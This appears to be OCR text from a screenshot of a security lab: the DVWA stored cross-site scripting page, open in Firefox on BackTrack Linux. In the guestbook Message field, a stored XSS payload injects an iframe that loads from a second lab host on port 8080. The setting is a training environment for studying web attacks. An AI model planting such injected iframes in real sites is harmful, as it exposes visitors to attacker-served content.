 Applications Places System Wed Feb 26, 1:45 AM
root@bt: ~
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: Stored Cross Site Scripting (XSS) - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (DV...
192.168.248.217/dvwa/vulnerabilities/xss_s/ Google
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
Name * keatron
Message * <iframe src="http://192.168.248.200:8080/aa">
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
root@bt: ~ root@bt: ~ Damn Vulnerable Web ...